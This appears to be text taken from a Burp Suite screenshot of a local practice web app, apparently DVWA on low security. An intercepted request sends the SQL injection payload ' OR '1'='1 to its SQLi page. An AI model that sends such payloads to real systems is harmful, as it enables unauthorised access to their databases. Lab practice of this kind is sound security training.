 1 2 3 4
(genmon)XXX 15:30
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://127.0.0.1:42001 Open browser
Time Type Direction Method URL Status code Length
15:30:00 ... HTTP → Request GET http://127.0.0.1:42001/vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271&Submit=Submit
ction-cheat-sheet/
ion
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1:42001
3 sec-ch-ua: "Chromium";v="143", "Not A(Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:42001/vulnerabilities/sqli/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=0e178d564e7d48abf8ebb8ef9a16b886; security=low
17 Connection: keep-alive
OR 3 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /vulnerabilities/sqli/
Request query parameters 2
Name Value
id ' OR '1'='1
Submit Submit
Request body parameters 0
Inspector
Notes
Event log (2) All issues Memory: 122.2MB Disabled
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help